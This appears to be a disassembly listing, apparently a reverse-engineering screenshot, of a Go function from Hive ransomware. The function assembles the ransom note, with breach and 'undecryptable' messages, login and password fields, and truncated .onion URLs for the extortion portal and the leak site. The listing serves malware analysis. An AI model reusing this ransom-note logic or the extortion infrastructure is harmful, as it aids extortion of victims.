 sub esp, 0B8h
call google_com_keys_NewPrimaryKey
mov eax, [esp+0B8h+var_B8]
mov [esp+0B8h+var_64], eax
mov ecx, [esp+0B8h+var_B0]
mov [esp+0B8h+var_7C], ecx
mov edx, [esp+0B8h+var_B4]
mov [esp+0B8h+var_80], edx
lea edi, [esp+0B8h+var_58]
xor eax, eax
call loc_45A8DA
lea eax, aYourNetworkHas ; "Your network has been breached and all "...
mov [esp+0B8h+var_58], eax
mov [esp+0B8h+var_54], 0B7h
mov eax, off_619DF0 ; "http://hivecust6vhekztbqgdnkks64ucehqac"...
mov ecx, dword_619DF4
mov [esp+0B8h+var_50], eax
mov [esp+0B8h+var_4C], ecx
lea eax, aLogin ; "\r\n Login: "
mov [esp+0B8h+var_48], eax
mov [esp+0B8h+var_44], 0Fh
mov eax, dword_619E00
mov ecx, dword_619E04
mov [esp+0B8h+var_40], eax
mov [esp+0B8h+var_3C], ecx
lea eax, aPassword ; "\r\n Password: "
mov [esp+0B8h+var_38], eax
mov [esp+0B8h+var_34], 12h
mov eax, dword_619E10
mov ecx, dword_619E14
mov [esp+0B8h+var_30], eax
mov [esp+0B8h+var_2C], ecx
lea eax, aFollowTheGuide ; "\r\n\r\nFollow the guidelines below to "...
mov [esp+0B8h+var_28], eax
mov [esp+0B8h+var_24], 17Eh
mov eax, off_619DF8 ; "hive"
mov ecx, dword_619DFC
mov [esp+0B8h+var_20], eax
mov [esp+0B8h+var_1C], ecx
lea eax, aFilesYourDataW ; " files. Your data will be undecryptable"...
mov [esp+0B8h+var_18], eax
mov [esp+0B8h+var_14], 130h
mov eax, off_619DE8 ; "http://hiveleakdbtnp76ulyhi52eag6c6tyc3"...
loc_505A2B:
call runtime_morestack_noctxt
jmp google_com_encryptor_NewApp
google_com_encryptor_NewApp endp
80.00% (409,1430) (767,712) 00104920 0000000000505520: google_com_encryptor_NewApp+20 (Synchronized with Hex View-1)